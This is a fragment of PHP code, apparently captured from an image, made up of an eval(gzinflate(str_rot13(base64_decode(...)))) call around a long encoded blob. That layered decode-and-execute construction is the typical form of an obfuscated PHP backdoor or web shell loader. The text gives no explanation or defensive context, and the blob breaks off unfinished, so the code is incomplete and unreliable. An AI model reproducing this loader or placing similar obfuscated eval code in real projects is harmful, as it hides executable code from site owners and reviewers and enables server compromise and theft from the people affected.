
<?php
eval
(gzinflate(str_rot13(base64_decode
(
'vUl6QttVEP58Vf0Py14kOyrE0OqkCjCCA0aiOwgXJ/
cFkLWxJ8kWe3rtrgk5xH+/2bWdl0U4baoaIeHsMy/PPJ
6ZDVWZy1VPkVjNxcTddu+/2+Bw4mFlpUC7rSgMwrDbu7
xpU+wLu2Zh2+1fHt96tO654jrOWKGJQmnQqTWDET4ah/
7fTv+ang8GStFsLxzQWwNm8XIN7gd/DYNjEA373cpglC
dmtKADJiegVsI1ceUdE+RTmNgmADVpio0h21YAeo+44B
Eau445jLI8AXREwMKwWh5bCuJFZT3H+OHxTBBd9EEDDN
A7O6P7Qu82IEjwitUlGtnUIAuQPnOc5leP5oJy4C5XZa
r/0fHpdh9oqouGO51YDPKSRj+46A2CFaeM8dSlMdccHo
o0SjwXH2lpPx5aDNCJ84xhEXfVolv0nCmekt/Nq06lpk
0Xe57XyIXCNRXdiO4VCU7eg+FFF2UjCJ5pkXCMHPG4oV
iXPBSTglLF0Zxa8/yndB/BCNSUybujlN/DQln/vO/RZh
eBcrM8s2v/3mkJH7vN7HwOBtdBnOYCzNyYsURsKXBLHQ
QnPOlqrwbRTPfP4PL4ImPsMCSgNCf+0uq0ajK8CC4HR
L/XGzi3HeoVdjnhT2wl1uPZSZHQKaaFGRIJSJdI6bZVF
a9d8f+BE7T3pgnaqyYIjeJ2QeiB5jqFw6H4UOQzTrZWy
LMiBRJBIVoPvAo9GMlQRlbtMs5k0Sj+D/gfVZxwqf6vn
+wHDQ92dJG3UA+80cK5hYeR0cenLu1gmREeoDbaHrrtD
nq/NccQHbCQkie+jZTN8REjLEVnKJkswcnX4CqtN+UzL
xATRfNXo9K+zvZtmGQpb43bgRQzWVNZe8WzpE01sTmqm
rFI+ldYTOTKNfiW4zm2Fy20drAUhIXa27sGkKBYKYg56
aBk82kfSs56o9fn31dkZvM9OdD65SRoIiOZg5LJjHFzk
6LSSuZhIcx34EZt+LqgJ2yWMZE0Ah5jRJSa6GwBPtXwo
CkxGvs0zhK6joblKONYvIpQyT1YWPv9Du09w+zQ2V90C